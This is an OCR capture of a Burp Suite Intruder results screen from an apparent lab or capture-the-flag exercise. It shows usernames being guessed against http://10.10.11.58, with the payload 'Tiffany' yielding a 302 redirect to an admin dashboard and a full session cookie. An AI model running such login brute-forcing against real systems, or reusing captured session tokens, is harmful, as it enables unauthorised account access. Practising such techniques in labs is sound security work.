 2. Intruder attack of http://10.10.11.58
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 209 9927
1 John 200 322 10004
2 Peter 200 206 9928
3 Ringo 200 204 9928
4 Paul 200 204 9927
5 Meredith 200 204 9931
6 Mary 200 209 9927
7 Dave 200 210 9927
8 Tiffany 302 511 606
9 Joe 200 228 9926
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 22 Jul 2025 06:27:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Fri, 16 Jan 2015 07:50:00 GMT
5 Last-Modified: Tue, 22 Jul 2025 06:27:26 +0000
6 Cache-Control: no-cache, must-revalidate
7 X-Content-Type-Options: nosniff
8 ETag: "1753165646"
9 Set-Cookie: SESS2a92240ad2a89fe19d84dc503867f550=5bP81afEeMy0BqUGEzf4QvtAeUtH0Z7YCDZfBLIMHGQ; expires=Thu, 14-Aug-2025 10:00:46 GMT; Max-Age=2000000; path=/; HttpOnly
0 Location: http://10.10.11.58/?q=admin/dashboard
1 Content-Length: 0
2 Keep-Alive: timeout=5, max=100
3 Connection: Keep-Alive
4 Content-Type: text/html; charset=UTF-8
5
6